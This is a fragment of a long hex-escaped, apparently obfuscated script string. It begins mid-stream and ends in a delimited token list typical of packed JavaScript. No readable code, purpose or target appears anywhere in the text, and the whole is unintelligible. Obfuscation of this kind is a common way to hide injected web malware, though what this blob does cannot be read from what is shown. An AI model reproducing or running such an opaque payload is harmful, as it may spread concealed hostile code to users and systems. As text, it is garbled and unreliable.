57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\